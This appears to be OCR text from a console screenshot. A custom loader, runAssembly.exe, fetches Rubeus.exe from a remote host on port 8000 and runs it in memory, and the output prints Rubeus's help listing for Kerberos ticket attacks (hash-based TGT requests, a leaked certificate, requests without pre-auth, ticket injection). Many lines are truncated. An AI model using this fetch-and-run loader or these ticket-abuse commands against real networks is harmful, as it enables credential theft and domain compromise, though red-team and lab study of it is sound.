 C:\Windows\System
C:\Windows\System32>C:\Users\l1nvx\source\repos\runAssembly\x64\Debug\runAssembly.exe --url http://ubuntu:8000/rubeus.exe -- --help
(debug)--> host = ubuntu
(debug)--> port = 8000
(debug)--> path = /rubeus.exe
(debug)--> useTls = false
(debug)--> extraArgs:
  [0] --help
(debug)--> server = ubuntu
(debug)--> port   = 8000
(debug)--> useTls = false
(debug)--> GET /rubeus.exe
(debug)--> responseBytes.size() = 462848
[+] Runtime installed: v4.0.30319
  args[0]: --help
[+] Runtime installed: v4.0.30319
  args[0]: --help
[stdout]
Rubeus
  v2.3.2
 Ticket requests and renewals:
    Retrieve a TGT based on a user password/hash, optionally saving to a file or applying to the current logon session or a specific LUID:
        Rubeus.exe asktgt /user:USER </password:PASSWORD [/enctype:DES|RC4|AES128|AES256] | /des:HASH | /rc4:HASH | /aes128:HASH | /aes256:HASH> [/domain:D
KDC_PROXY/kdcproxy] [/suppenctype:DES|RC4|AES128|AES256] [/principaltype:principal|enterprise|x500|srv_xhost|srv_host|srv_inst]
    Retrieve a TGT based on a user password/hash, start a /netonly process, and to apply the ticket to the new process/logon session:
        Rubeus.exe asktgt /user:USER </password:PASSWORD [/enctype:DES|RC4|AES128|AES256] | /des:HASH | /rc4:HASH | /aes128:HASH | /aes256:HASH> /createnet
roxyurl:https://KDC_PROXY/kdcproxy] [/suppenctype:DES|RC4|AES128|AES256] [/principaltype:principal|enterprise|x500|srv_xhost|srv_host|srv_inst]
    Retrieve a TGT using a PCKS12 certificate, start a /netonly process, and to apply the ticket to the new process/logon session:
        Rubeus.exe asktgt /user:USER /certificate:C:\temp\leaked.pfx </password:STOREPASSWORD> /createnetonly:C:\Windows\System32\cmd.exe [/getcredentials]
dcproxy] [/suppenctype:DES|RC4|AES128|AES256] [/principaltype:principal|enterprise|x500|srv_xhost|srv_host|srv_inst]
    Retrieve a TGT using a certificate from the users keystore (Smartcard) specifying certificate thumbprint or subject, start a /netonly process, and to a
        Rubeus.exe asktgt /user:USER /certificate:f063e6f4798af085946be6cd9d82ba3999c7ebac /createnetonly:C:\Windows\System32\cmd.exe [/show] [/domain:DOMA
st|srv_inst] [/nowrap]
    Request a TGT without sending pre-auth data:
        Rubeus.exe asktgt /user:USER [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/outfile:FILENAME] [/ptt] [/luid] [/nowrap] [/nopac] [/proxyurl:https://KDC_
    Request a service ticket using an AS-REQ:
        Rubeus.exe asktgt /user:USER /service:SPN </password:PASSWORD [/enctype:DES|RC4|AES128|AES256] | /des:HASH | /rc4:HASH | /aes128:HASH | /aes256:HAS
yurl:https://KDC_PROXY/kdcproxy]
    Retrieve a service ticket for one or more SPNs, optionally saving or applying the ticket:
        Rubeus.exe asktgs </ticket:BASE64 | /ticket:FILE.KIRBI> </service:SPN1,SPN2,...> [/enctype:DES|RC4|AES128|AES256] [/dc:DOMAIN_CONTROLLER] [/outfile
ervicekey:PASSWORDHASH] [/asrepkey:ASREPKEY] [/proxyurl:https://KDC_PROXY/kdcproxy]